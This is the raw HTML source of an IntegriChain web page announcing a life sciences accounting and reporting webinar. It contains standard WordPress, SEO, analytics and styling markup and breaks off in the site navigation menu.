

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.integrichain.com/data-aggregation-3-0-2-2/
body_size: 31638
content:


<!DOCTYPE html>
<html lang="en-US" id="html" xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>
Life Sciences Accounting and Reporting Conference</title>
<meta name="google-site-verification" content="3RqJkKJgegz-qO0ewAqJH8HMdiyNWCBD2OnnzbWNtDI" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
<link rel="shortcut icon" href="https://www.integrichain.com/wp-content/themes/integrichain/images/favicon.ico">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preconnect" href="https://cdn-cookieyes.com">	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MN5VWVF');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Please join us on June 8 at 1:00pm ET for our webinar: Life Sciences Accounting and Reporting Conference hosted by Josh Halpern, and Azeem Ahmed." />
	<link rel="canonical" href="https://www.integrichain.com/data-aggregation-3-0-2-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Life Sciences Accounting and Reporting Conference" />
	<meta property="og:description" content="Please join us on June 8 at 1:00pm ET for our webinar: Life Sciences Accounting and Reporting Conference hosted by Josh Halpern, and Azeem Ahmed." />
	<meta property="og:url" content="https://www.integrichain.com/data-aggregation-3-0-2-2/" />
	<meta property="og:site_name" content="IntegriChain" />
	<meta property="article:modified_time" content="2024-04-02T19:52:29+00:00" />
	<meta property="og:image" content="https://www.integrichain.com/wp-content/uploads/2019/03/hd-blog-data-driven-insights.png" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="398" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.integrichain.com/data-aggregation-3-0-2-2/#article","isPartOf":{"@id":"https://www.integrichain.com/data-aggregation-3-0-2-2/"},"author":{"name":"Caitlin Petre","@id":"https://www.integrichain.com/#/schema/person/ea71ea38d4cea01a56a51de83397ed36"},"headline":"Life Sciences Accounting and Reporting Conference","datePublished":"2021-09-22T14:06:01+00:00","dateModified":"2024-04-02T19:52:29+00:00","mainEntityOfPage":{"@id":"https://www.integrichain.com/data-aggregation-3-0-2-2/"},"wordCount":101,"publisher":{"@id":"https://www.integrichain.com/#organization"},"image":{"@id":"https://www.integrichain.com/data-aggregation-3-0-2-2/#primaryimage"},"thumbnailUrl":"https://www.integrichain.com/wp-content/uploads/2019/03/hd-blog-data-driven-insights.png","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.integrichain.com/data-aggregation-3-0-2-2/","url":"https://www.integrichain.com/data-aggregation-3-0-2-2/","name":"Life Sciences Accounting and Reporting Conference","isPartOf":{"@id":"https://www.integrichain.com/#website"},"primaryImageOfPage":{"@id":"https://www.integrichain.com/data-aggregation-3-0-2-2/#primaryimage"},"image":{"@id":"https://www.integrichain.com/data-aggregation-3-0-2-2/#primaryimage"},"thumbnailUrl":"https://www.integrichain.com/wp-content/uploads/2019/03/hd-blog-data-driven-insights.png","datePublished":"2021-09-22T14:06:01+00:00","dateModified":"2024-04-02T19:52:29+00:00","description":"Please join us on June 8 at 1:00pm ET for our webinar: Life Sciences Accounting and Reporting Conference hosted by Josh Halpern, and Azeem Ahmed.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.integrichain.com/data-aggregation-3-0-2-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.integrichain.com/data-aggregation-3-0-2-2/#primaryimage","url":"https://www.integrichain.com/wp-content/uploads/2019/03/hd-blog-data-driven-insights.png","contentUrl":"https://www.integrichain.com/wp-content/uploads/2019/03/hd-blog-data-driven-insights.png","width":1440,"height":398},{"@type":"WebSite","@id":"https://www.integrichain.com/#website","url":"https://www.integrichain.com/","name":"IntegriChain","description":"Solving market access challenges from operations to insights","publisher":{"@id":"https://www.integrichain.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.integrichain.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.integrichain.com/#organization","name":"IntegriChain","url":"https://www.integrichain.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.integrichain.com/#/schema/logo/image/","url":"https://www.integrichain.com/wp-content/uploads/2019/03/integrichain-logo.svg","contentUrl":"https://www.integrichain.com/wp-content/uploads/2019/03/integrichain-logo.svg","width":244,"height":54,"caption":"IntegriChain"},"image":{"@id":"https://www.integrichain.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.integrichain.com/#/schema/person/ea71ea38d4cea01a56a51de83397ed36","name":"Caitlin Petre","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.integrichain.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7a4fb0441246910e4cad18ebb512df8f581b199913cd7ed9e550661ab4b6f471?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/7a4fb0441246910e4cad18ebb512df8f581b199913cd7ed9e550661ab4b6f471?s=96&r=g","caption":"Caitlin Petre"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.integrichain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='responsive-css' href='https://www.integrichain.com/wp-content/themes/integrichain/css/responsive.gs.24col.css?ver=1.1' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.2.3/animate.min.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='googlefonts-css' href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='my-style-css' href='https://www.integrichain.com/wp-content/themes/integrichain/style.css?ver=2.06' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.integrichain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pardot-css' href='https://www.integrichain.com/wp-content/plugins/pardot/build/style-index.css?ver=1748027301' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='section_block-cgb-style-css-css' href='https://www.integrichain.com/wp-content/plugins/gutenberg-section-block-master/dist/blocks.style.build.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #1ba156;--wp--preset--color--gold: #C57400;--wp--preset--color--blue: #004CAE;--wp--preset--color--mediumblue: #07284C;--wp--preset--color--darkblue: #00243a;--wp--preset--color--purple: #6646A1;--wp--preset--color--red: #BD0020;--wp--preset--color--grey: #F7F7F7;--wp--preset--color--darkgrey: #192730;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 1.5rem;--wp--preset--font-size--large: clamp(2rem, 6vw, 2.875rem);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xsmall: 16px;--wp--preset--font-size--normal: 1.25rem;--wp--preset--font-size--midmedium: 2.25rem;--wp--preset--font-size--xlarge: clamp(2.375rem, 6vw, 3.5rem);--wp--preset--font-size--xxlarge: 3.75rem;--wp--preset--font-family--sans: "Hind", sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--typography--line-height--tiny: 1.08;--wp--custom--typography--line-height--small: 1.11;--wp--custom--typography--line-height--medium: 1.17;--wp--custom--typography--line-height--normal: 1.33;--wp--custom--typography--font-weight--regular: 200;--wp--custom--typography--font-weight--medium: 500;--wp--custom--typography--font-weight--bold: 600;}:root { --wp--style--global--content-size: 1280px;--wp--style--global--wide-size: 1440px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.35rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.35rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.35rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.35rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.35rem;}:root :where(.is-layout-grid){gap: 1.35rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--xsmall);line-height: var(--wp--custom--typography--line-height--medium);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}h1{color: var(--wp--preset--color--darkblue);font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--xlarge);font-weight: 200;line-height: var(--wp--custom--typography--line-height--tiny);}h2{color: var(--wp--preset--color--darkblue);font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h3{color: var(--wp--preset--color--darkblue);font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--midmedium);font-weight: 200;line-height: var(--wp--custom--typography--line-height--small);}h4{color: var(--wp--preset--color--middleblue);font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--medium);font-weight: 200;line-height: var(--wp--custom--typography--line-height--medium);}h5{font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--normal);line-height: var(--wp--custom--typography--line-height--normal);}h6{font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--normal);font-weight: bold;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-mediumblue-color{color: var(--wp--preset--color--mediumblue) !important;}.has-darkblue-color{color: var(--wp--preset--color--darkblue) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-darkgrey-color{color: var(--wp--preset--color--darkgrey) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-mediumblue-background-color{background-color: var(--wp--preset--color--mediumblue) !important;}.has-darkblue-background-color{background-color: var(--wp--preset--color--darkblue) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-darkgrey-background-color{background-color: var(--wp--preset--color--darkgrey) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-mediumblue-border-color{border-color: var(--wp--preset--color--mediumblue) !important;}.has-darkblue-border-color{border-color: var(--wp--preset--color--darkblue) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-darkgrey-border-color{border-color: var(--wp--preset--color--darkgrey) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xsmall-font-size{font-size: var(--wp--preset--font-size--xsmall) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-midmedium-font-size{font-size: var(--wp--preset--font-size--midmedium) !important;}.has-xlarge-font-size{font-size: var(--wp--preset--font-size--xlarge) !important;}.has-xxlarge-font-size{font-size: var(--wp--preset--font-size--xxlarge) !important;}.has-sans-font-family{font-family: var(--wp--preset--font-family--sans) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.modernizr.custom.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.matchHeight-min.js?ver=1.0.0" id="matchh-js"></script>
<link rel="https://api.w.org/" href="https://www.integrichain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.integrichain.com/wp-json/wp/v2/pages/4888" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.integrichain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.integrichain.com%2Fdata-aggregation-3-0-2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.integrichain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.integrichain.com%2Fdata-aggregation-3-0-2-2%2F&#038;format=xml" />
</head>
<body class="wp-singular page-template page-template-full-resource page-template-full-resource-php page page-id-4888 wp-theme-integrichain chrome osx sub">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MN5VWVF"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    <div class="row n0">
        <div class="navcontainer">
            <div class="row container auto">
                <a href="/"><img src="/wp-content/uploads/2019/03/integrichain-logo.svg" alt="integrichain logo" class="logo" /></a>
                <nav class="navc">
                   <ul id="nav" class="nav"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917 mm"><a href="https://www.integrichain.com/solutions/">Solutions</a><div class="mega-menu" style="max-width:700px;width:700px;"><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-5918" class="headerlink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918"><a href="https://www.integrichain.com/solutions/finance/">By Role</a>
	<ul class="sub-menu">
		<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.integrichain.com/solutions/finance/">Finance</a></li>
		<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.integrichain.com/solutions/market-access-commercial/">Market Access/Commercial</a></li>
		<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.integrichain.com/solutions/operational-teams/">Operations</a></li>
	</ul>
</li>
	<li id="menu-item-5922" class="headerlink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5922"><a href="https://www.integrichain.com/solutions/navigating-pharma-commercial-strategy-launch/">By Stage</a>
	<ul class="sub-menu">
		<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://www.integrichain.com/solutions/navigating-pharma-commercial-strategy-launch/">First-Time Pharma Commercialization Launch Strategy for Success</a></li>
